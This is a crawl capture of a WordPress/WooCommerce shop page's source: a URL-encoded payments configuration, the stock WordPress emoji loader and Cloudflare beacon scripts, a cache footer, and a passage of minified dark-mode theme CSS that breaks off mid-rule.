%2Fjeremywoodart.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200003%206000%200006%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AUD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22AU%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jeremywoodart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jeremywoodart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af32e5e5cb7c47f3b62ff562b7d4f630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: jeremywoodart.com @ 2026-01-24 06:34:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css
body_size: 12986
content:
:root .chic-dark-mode-enabled{--font-color:#cccccc;--black-color:#1f1f1f;--black-color-rgb:0,0,0;--white-color:#ffffff;--white-color-rgb:255,255,255}.chic-dark-mode-enabled pre{background:#222}.chic-dark-mode-enabled .comments-area{border-top-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .chic-dark-mode-toggle .chic-dark-mode-toggle-btn{background:var(--white-color);color:var(--black-color)}.chic-dark-mode-enabled .chic-dark-mode-toggle .chic-dark-mode-toggle-btn:hover{background:var(--primary-color);color:var(--white-color)}.chic-dark-mode-enabled button,.chic-dark-mode-enabled input[type=button],.chic-dark-mode-enabled input[type=reset],.chic-dark-mode-enabled input[type=submit]{background:#222}.chic-dark-mode-enabled a:focus,.chic-dark-mode-enabled button:focus,.chic-dark-mode-enabled input[type=button]:focus,.chic-dark-mode-enabled input[type=reset]:focus,.chic-dark-mode-enabled input[type=submit]:focus{outline-color:var(--white-color)}.chic-dark-mode-enabled input[type=color],.chic-dark-mode-enabled input[type=date],.chic-dark-mode-enabled input[type=datetime-local],.chic-dark-mode-enabled input[type=datetime],.chic-dark-mode-enabled input[type=email],.chic-dark-mode-enabled input[type=month],.chic-dark-mode-enabled input[type=number],.chic-dark-mode-enabled input[type=password],.chic-dark-mode-enabled input[type=range],.chic-dark-mode-enabled input[type=search],.chic-dark-mode-enabled input[type=tel],.chic-dark-mode-enabled input[type=text],.chic-dark-mode-enabled input[type=time],.chic-dark-mode-enabled input[type=url],.chic-dark-mode-enabled input[type=week],.chic-dark-mode-enabled select,.chic-dark-mode-enabled textarea{background:rgba(var(--white-color-rgb),.15);color:#fff}.chic-dark-mode-enabled select option{color:var(--black-color)}.chic-dark-mode-enabled table tr th{color:var(--font-color);border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .wp-block-table.is-style-stripes tbody tr:nth-child(odd),.chic-dark-mode-enabled table tbody tr:nth-child(odd){background:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled article .entry-footer>span.category a::after,.chic-dark-mode-enabled article .entry-meta>span.category a::after{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled table tr td{color:var(--font-color)}.chic-dark-mode-enabled .dropcap{color:#ccc}.chic-dark-mode-enabled #secondary .widget_raratheme_companion_stat_counter_widget .widget-title,.chic-dark-mode-enabled .comment-author a,.chic-dark-mode-enabled .comment-body b.fn,.chic-dark-mode-enabled .site-footer .widget_raratheme_companion_stat_counter_widget .widget-title,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .widget-area .rtc-contact-widget-wrap p,.chic-dark-mode-enabled .widget-area .widget_rtc_contact_social_links ul li a,.chic-dark-mode-enabled .widget-area .widget_rtc_contact_social_links ul.contact-list li,.chic-dark-mode-enabled .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .widget-title{color:var(--white-color)}.chic-dark-mode-enabled .widget_rtc_contact_social_links ul.social-networks li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_bttk_testimonial_widget .bttk-testimonial-inner-holder{border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .widget_bttk_testimonial_widget .img-holder{background:#232323;border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-nav [class*=owl-]{background-image:none}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot{background:rgba(var(--white-color-rgb),.3)}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active,.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover{background:var(--white-color)}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link{color:var(--font-color)}.chic-dark-mode-enabled .comment-author a:hover,.chic-dark-mode-enabled .comment-body .reply .comment-reply-link:hover{color:var(--primary-color)}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link::before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23ccc"/></svg>')}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link:hover::before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2390BAB5"/></svg>')}.chic-dark-mode-enabled .comment-list .comment,.chic-dark-mode-enabled .comments-area .comment-list+.comment-respond{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-reply-title a{color:var(--font-color);border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-reply-title a:hover{color:var(--primary-color)}.chic-dark-mode-enabled .comment-respond .comment-form p.comment-form-cookies-consent label::before{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color)}.chic-dark-mode-enabled .comments-area .bypostauthor>.comment-body .comment-author::after{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.999 19.999"><g class="a" transform="translate(2 1.902)"><path fill="%2300ab0b" d="M 9.834222793579102 17.09700393676758 C 9.293392181396484 17.09700393676758 8.75604248046875 16.91920280456543 8.321172714233398 16.59635353088379 C 8.226932525634766 16.52631378173828 8.115872383117676 16.48946380615234 7.99956226348877 16.48946380615234 C 7.883032321929932 16.48946380615234 7.771632194519043 16.52643394470215 7.677412509918213 16.59638404846191 C 7.241622447967529 16.91916275024414 6.704292297363281 17.09657287597656 6.163562297821045 17.09657287597656 C 5.919732570648193 17.09657287597656 5.677532196044922 17.06148338317871 5.443672180175781 16.99227333068848 C 4.684462547302246 16.76824378967285 4.062642574310303 16.19062423706055 3.781052350997925 15.44737339019775 C 3.698472261428833 15.23033332824707 3.497072458267212 15.08926391601563 3.268432378768921 15.08926391601563 C 3.257022380828857 15.08926391601563 3.24551248550415 15.08962345123291 3.234002351760864 15.0903434753418 C 3.18197226524353 15.09369373321533 3.127422332763672 15.09544372558594 3.073572397232056 15.09544372558594 C 2.333252429962158 15.09544372558594 1.630492329597473 14.77195358276367 1.145472407341003 14.20793342590332 C 0.6309023499488831 13.60939311981201 0.4188423752784729 12.78896331787109 0.5781523585319519 12.01321315765381 C 0.628312349319458 11.77128314971924 0.5158923864364624 11.52090358734131 0.3051423728466034 11.40245342254639 C -0.3843876421451569 11.0153636932373 -0.863067626953125 10.31490325927734 -0.9748876094818115 9.528953552246094 C -1.086567640304565 8.744133949279785 -0.8234476447105408 7.937823295593262 -0.2710376381874084 7.372093677520752 C -0.09887763112783432 7.195113658905029 -0.0609276294708252 6.926823616027832 -0.1779476255178452 6.705893516540527 C -0.5481376051902771 6.008523464202881 -0.574747622013092 5.161323547363281 -0.2486976236104965 4.440483570098877 C 0.07903236895799637 3.715943574905396 0.7355723977088928 3.178373575210571 1.507562398910522 3.002493381500244 C 1.743242383003235 2.948773384094238 1.914972424507141 2.746383428573608 1.93482232093811 2.498863458633423 C 1.997702360153198 1.708733439445496 2.431482315063477 0.9799134731292725 3.095152378082275 0.5499134659767151 C 3.507802486419678 0.2825334668159485 3.985422372817993 0.1412034779787064 4.476352214813232 0.1412034779787064 C 4.775092601776123 0.1412034779787064 5.068942546844482 0.1934034675359726 5.349722385406494 0.2963534593582153 C 5.408862590789795 0.3179934620857239 5.470902442932129 0.3290634751319885 5.533562183380127 0.3290634751319885 C 5.704382419586182 0.3290534615516663 5.861742496490479 0.2500134706497192 5.965312480926514 0.1122034713625908 C 6.447322368621826 -0.5240164995193481 7.206072330474854 -0.9019965529441833 7.997312545776367 -0.9019965529441833 C 8.788962364196777 -0.9019965529441833 9.547962188720703 -0.5240164995193481 10.02763271331787 0.1091034710407257 C 10.13322257995605 0.2487534731626511 10.29187202453613 0.3284034729003906 10.46349239349365 0.3284034729003906 C 10.52629280090332 0.3284034729003906 10.58841228485107 0.3173234760761261 10.64813232421875 0.2954734861850739 C 10.92821216583252 0.1925134658813477 11.2226619720459 0.1400634795427322 11.52193260192871 0.1400634795427322 C 12.01345252990723 0.1400634795427322 12.49126243591309 0.2819134593009949 12.90372276306152 0.5502734780311584 C 13.5648021697998 0.9778934717178345 13.99903202056885 1.706353425979614 14.06306266784668 2.497463464736938 C 14.08274269104004 2.745793581008911 14.25481224060059 2.947883367538452 14.49137210845947 3.002033472061157 C 15.26238250732422 3.177703380584717 15.91892242431641 3.715273380279541 16.24664306640625 4.439813613891602 C 16.57781219482422 5.170623302459717 16.55232238769531 5.996893405914307 16.17643165588379 6.706143379211426 C 16.05976295471191 6.926653385162354 16.09770202636719 7.194893360137939 16.27117156982422 7.372983455657959 C 16.82341194152832 7.939643383026123 17.08597183227539 8.746183395385742 16.97332191467285 9.530303001403809 C 16.86064147949219 10.31448364257813 16.38290214538574 11.01409339904785 15.69535255432129 11.40177345275879 C 15.47971248626709 11.52283382415771 15.36982250213623 11.76781368255615 15.42027282714844 12.01229381561279 C 15.58054256439209 12.78744316101074 15.36860275268555 13.60835361480713 14.85323238372803 14.2078332901001 C 14.36939144134521 14.77166938781738 13.66647529602051 15.09544372558594 12.9253454208374 15.09544372558594 C 12.92530059814453 15.09544372558594 12.9252872467041 15.09544372558594 12.92524242401123 15.09544372558594 C 12.87138271331787 15.09543323516846 12.81682205200195 15.09369373321533 12.76308250427246 15.09024333953857 C 12.75198268890381 15.08954334259033 12.74048233032227 15.08917331695557 12.72901248931885 15.08917331695557 C 12.50478267669678 15.08917331695557 12.29945278167725 15.2332935333252 12.21808242797852 15.44778347015381 C 11.9347620010376 16.19160270690918 11.31292247772217 16.76860427856445 10.5541820526123 16.99249267578125 C 10.32169246673584 17.06164360046387 10.078782081604 17.09700393676758 9.834222793579102 17.09700393676758 Z"/><path fill="%23000" d="M 7.997312545776367 0.09800338745117188 C 7.514002799987793 0.09800338745117188 7.058032035827637 0.3258533477783203 6.76472282409668 0.7129936218261719 C 6.467014312744141 1.109124183654785 6.00753116607666 1.32906436920166 5.53363037109375 1.32906436920166 C 5.357028961181641 1.32906436920166 5.178509712219238 1.298551559448242 5.005492210388184 1.235233306884766 C 4.833670616149902 1.172236442565918 4.654583930969238 1.141204833984375 4.476350784301758 1.141204833984375 C 4.182979583740234 1.141204833984375 3.891871452331543 1.225250244140625 3.638912200927734 1.389153480529785 C 3.232272148132324 1.652623176574707 2.970282554626465 2.092863082885742 2.931622505187988 2.578803062438965 C 2.876962661743164 3.260343551635742 2.390322685241699 3.826943397521973 1.729701995849609 3.977503776550293 C 1.257721900939941 4.085033416748047 0.8630819320678711 4.409003257751465 0.6624326705932617 4.852603912353516 C 0.4617824554443359 5.29620361328125 0.4777727127075195 5.808363914489746 0.7057619094848633 6.237853050231934 C 1.02507209777832 6.840743064880371 0.9190826416015625 7.582773208618164 0.4444427490234375 8.070733070373535 C 0.1051321029663086 8.41822338104248 -0.05352783203125 8.905513763427734 0.01514244079589844 9.388093948364258 C 0.08380222320556641 9.870683670043945 0.3724527359008789 10.29344367980957 0.7950925827026367 10.5307035446167 C 1.387052536010742 10.8634033203125 1.696362495422363 11.54561328887939 1.557712554931641 12.21437358856201 C 1.459712028503418 12.69158363342285 1.587042808532715 13.18761348724365 1.903682708740234 13.55593299865723 C 2.199407577514648 13.89982128143311 2.62714672088623 14.09543991088867 3.073574066162109 14.09543991088867 C 3.106174468994141 14.09543991088867 3.138856887817383 14.09439754486084 3.171612739562988 14.09229373931885 C 3.204021453857422 14.09026718139648 3.23631477355957 14.08926582336426 3.268446922302246 14.08926582336426 C 3.907810211181641 14.08926391601563 4.485134124755859 14.48575592041016 4.716182708740234 15.09308338165283 C 4.888832092285156 15.54878330230713 5.262812614440918 15.89627361297607 5.727452278137207 16.03338432312012 C 5.870650291442871 16.07576179504395 6.017534255981445 16.09657287597656 6.16356372833252 16.09657287597656 C 6.489995002746582 16.09657287597656 6.812380790710449 15.99265956878662 7.081362724304199 15.79343318939209 C 7.354347229003906 15.59078884124756 7.676995277404785 15.48946571350098 7.999558448791504 15.48946571350098 C 8.322122573852539 15.48946571350098 8.644601821899414 15.59078884124756 8.917252540588379 15.79343318939209 C 9.185972213745117 15.99292850494385 9.508113861083984 16.09700202941895 9.834220886230469 16.09700202941895 C 9.980564117431641 16.09700202941895 10.12765312194824 16.0760612487793 10.27116203308105 16.03338432312012 C 10.73580169677734 15.89627361297607 11.10978221893311 15.54811382293701 11.28310203552246 15.09308338165283 C 11.51334095001221 14.48618412017822 12.09069538116455 14.0892162322998 12.7290096282959 14.08917808532715 C 12.76156234741211 14.08917617797852 12.79417991638184 14.09020614624023 12.82701206207275 14.09229373931885 C 12.85982799530029 14.09439563751221 12.89265060424805 14.09543991088867 12.92529296875 14.09543991088867 C 13.37273979187012 14.09543991088867 13.79981231689453 13.8998441696167 14.09493255615234 13.55593299865723 C 14.41157245635986 13.18761348724365 14.53957271575928 12.69158363342285 14.44090270996094 12.21437358856201 C 14.30291271209717 11.54561328887939 14.61156272888184 10.8634033203125 15.20419216156006 10.5307035446167 C 15.6261625289917 10.29277324676514 15.91414260864258 9.870683670043945 15.98347282409668 9.388093948364258 C 16.05281257629395 8.905513763427734 15.89348220825195 8.41822338104248 15.55483245849609 8.070733070373535 C 15.07953262329102 7.582773208618164 14.97353267669678 6.841413497924805 15.2928524017334 6.237853050231934 C 15.52083206176758 5.807693481445313 15.53683280944824 5.29620361328125 15.33551216125488 4.851933479309082 C 15.13486194610596 4.408333778381348 14.74022197723389 4.08436393737793 14.26824188232422 3.976823806762695 C 13.60762214660645 3.825603485107422 13.12032222747803 3.259673118591309 13.06632232666016 2.578133583068848 C 13.02699279785156 2.092193603515625 12.76568222045898 1.65195369720459 12.35836219787598 1.388473510742188 C 12.10599422454834 1.224272727966309 11.81520080566406 1.140069007873535 11.52193450927734 1.140061378479004 C 11.3434419631958 1.140056610107422 11.16405868530273 1.171241760253906 10.99179267883301 1.234563827514648 C 10.81877517700195 1.297879219055176 10.6401424407959 1.328403472900391 10.46349906921387 1.328403472900391 C 9.98948860168457 1.328403472900391 9.529720306396484 1.108635902404785 9.230562210083008 0.7129936218261719 C 8.937252044677734 0.3258533477783203 8.481282234191895 0.09800338745117188 7.997312545776367 0.09800338745117188 M 7.166022300720215 11.72036361694336 L 4.16621208190918 8.787213325500488 L 5.404132843017578 7.539083480834961 L 7.166022300720215 9.223423004150391 L 10.9277925491333 5.33586311340332 L 12.16571235656738 6.583993911743164 L 7.166022300720215 11.72036361694336 M 7.997312545776367 -1.901996612548828 C 8.992444038391113 -1.901996612548828 9.950216293334961 -1.473686218261719 10.6182804107666 -0.7426300048828125 C 10.91207313537598 -0.8204364776611328 11.21511459350586 -0.8599357604980469 11.52184295654297 -0.8599357604980469 C 12.2058048248291 -0.8599166870117188 12.870530128479 -0.6631450653076172 13.4446325302124 -0.2908172607421875 L 13.4446325302124 -0.2908172607421875 C 14.28115653991699 0.2502975463867188 14.85563564300537 1.133090019226074 15.02170944213867 2.112277984619141 C 15.96063041687012 2.41915225982666 16.74603271484375 3.117411613464355 17.15777206420898 4.027683258056641 C 17.56901550292969 4.935222625732422 17.57688522338867 5.988980293273926 17.18978691101074 6.901698112487793 C 17.81775665283203 7.669354438781738 18.10519790649414 8.68384838104248 17.96314239501953 9.672543525695801 C 17.82138061523438 10.65933799743652 17.26283264160156 11.55005550384521 16.44812965393066 12.10965633392334 C 16.56416702270508 13.09438991546631 16.2614860534668 14.10370445251465 15.61153221130371 14.85974311828613 C 14.96013641357422 15.61883068084717 14.02242088317871 16.06552696228027 13.02670574188232 16.093994140625 C 12.59089088439941 16.98707580566406 11.79205322265625 17.66984748840332 10.83721256256104 17.95161437988281 C 10.51419258117676 18.04768371582031 10.17537307739258 18.09700393676758 9.834222793579102 18.09700393676758 C 9.190168380737305 18.09700393676758 8.549810409545898 17.91626167297363 7.999041557312012 17.58315277099609 C 7.447338104248047 17.91622161865234 6.807188987731934 18.09657287597656 6.163562774658203 18.09657287597656 C 5.823602676391602 18.09657287597656 5.485922813415527 18.04765319824219 5.159882545471191 17.95116424560547 C 4.205093383789063 17.66941261291504 3.40628719329834 16.98602104187012 2.972140312194824 16.09399223327637 C 1.977666854858398 16.06550979614258 1.040310859680176 15.61935138702393 0.3872823715209961 14.8599739074707 C -0.2621898651123047 14.10450649261475 -0.5649242401123047 13.09535026550293 -0.4493160247802734 12.10971832275391 C -1.265361785888672 11.55028820037842 -1.824228286743164 10.65863418579102 -1.96491813659668 9.669803619384766 C -2.105524063110352 8.681713104248047 -1.818069458007813 7.66879940032959 -1.191118240356445 6.902331352233887 C -1.578231811523438 5.991298675537109 -1.571016311645508 4.93742847442627 -1.159828186035156 4.028353691101074 C -0.7483558654785156 3.118679046630859 0.03640937805175781 2.420709609985352 0.9759445190429688 2.113198280334473 C 1.141068458557129 1.135534286499023 1.714901924133301 0.2526473999023438 2.551392555236816 -0.2893257141113281 C 3.126372337341309 -0.6618766784667969 3.792022705078125 -0.8587970733642578 4.476352691650391 -0.8587970733642578 C 4.781661033630371 -0.8587970733642578 5.083295822143555 -0.8197002410888672 5.376714706420898 -0.7423210144042969 C 6.044746398925781 -1.473556518554688 7.002415657043457 -1.901996612548828 7.997312545776367 -1.901996612548828 Z"/></g></svg>')}.chic-dark-mode-enabled .feature-section,.chic-dark-mode-enabled .popular-section,.chic-dark-mode-enabled .site-banner.style-eleven .item .banner-caption,.chic-dark-mode-enabled .site-banner.style-ten .item .banner-caption{background:var(--black-color)}.chic-dark-mode-enabled .header-search-wrap,.chic-dark-mode-enabled .sticky-header{background:#292929}.chic-dark-mode-enabled .header-search-wrap .search-form .search-field{background:0 0;border:none;color:var(--white-color)}.chic-dark-mode-enabled .main-navigation ul ul li a:focus,.chic-dark-mode-enabled .secondary-menu ul ul li a:focus,.chic-dark-mode-enabled .site-banner .banner-caption .banner-title a:focus{outline-color:var(--black-color)}.chic-dark-mode-enabled .feature-section.style-four article,.chic-dark-mode-enabled .feature-section.style-three article .content-wrap,.chic-dark-mode-enabled .footer-b,.chic-dark-mode-enabled .popular-section.style-four article,.chic-dark-mode-enabled .popular-section.style-three article .content-wrap,.chic-dark-mode-enabled .widget_raratheme_popular_post .style-three li .entry-header,.chic-dark-mode-enabled .widget_raratheme_recent_post .style-three li .entry-header,.chic-dark-mode-enabled.post-layout-eight .site-main article .content-wrap,.chic-dark-mode-enabled.post-layout-seven .site-main article .content-wrap,.chic-dark-mode-enabled.post-layout-six .site-main article .content-wrap,body.chic-dark-mode-enabled,body.chic-dark-mode-enabled.post-layout-nine .site-main article .content-wrap,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks{background:#232323}.chic-dark-mode-enabled a:focus img,.chic-dark-mode-enabled a:hover img,.chic-dark-mode-enabled article:focus img,.chic-dark-mode-enabled article:hover img{opacity:1}.chic-dark-mode-enabled .sticky-bar-content{background:#1f1f1f}.chic-dark-mode-enabled .footer-t,.chic-dark-mode-enabled .header-t{background:#131313}.site-footer .widget_raratheme_popular_post .style-three li .entry-header,.site-footer .widget_raratheme_recent_post .style-three li .entry-header{background:#131313}.chic-dark-mode-enabled .submenu-toggle{background:0 0}.chic-dark-mode-enabled .main-navigation ul ul{background:var(--black-color)}.chic-dark-mode-enabled .light-dark-title,.chic-dark-mode-enabled .site-banner .banner-caption .cat-links a{color:var(--black-color)}.chic-dark-mode-enabled .additional-post article .entry-footer>span a,.chic-dark-mode-enabled .additional-post article .entry-meta>span a,.chic-dark-mode-enabled .additional-post article .entry-meta>span.category a,.chic-dark-mode-enabled .breadcrumb-wrapper .current,.chic-dark-mode-enabled .cart-block a,.chic-dark-mode-enabled .feature-section article .entry-title a,.chic-dark-mode-enabled .header-social ul li a,.chic-dark-mode-enabled .instagram-section .title a,.chic-dark-mode-enabled .popular-section article .entry-title a,.chic-dark-mode-enabled .sub-title,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline a,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-title a{color:var(--font-color)}.chic-dark-mode-enabled .additional-post .post-title,.chic-dark-mode-enabled .additional-post article .entry-title a,.chic-dark-mode-enabled .author-section .author-name,.chic-dark-mode-enabled .breadcrumb-wrapper a,.chic-dark-mode-enabled .breadcrumb-wrapper span,.chic-dark-mode-enabled .content-area .page-header .page-title,.chic-dark-mode-enabled .promo-section .widget .widget-title,.chic-dark-mode-enabled .section-title,.chic-dark-mode-enabled .widget_raratheme_author_bio .title-holder{color:var(--white-color)}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore svg path{fill:var(--font-color)}.chic-dark-mode-enabled .header-t .header-search+.cart-block,.chic-dark-mode-enabled .header-t .header-social+.cart-block,.chic-dark-mode-enabled .header-t .header-social+.header-search{border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .header-bottom{border-top-color:rgba(var(--white-color-rgb),.15);border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .additional-post,.chic-dark-mode-enabled .post-navigation,.chic-dark-mode-enabled.single .content-area .author-section,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline+.social-share{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-one .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-one .banner-caption .cat-links{background:rgba(var(--white-color-rgb),.75)}.chic-dark-mode-enabled .owl-carousel>.owl-nav 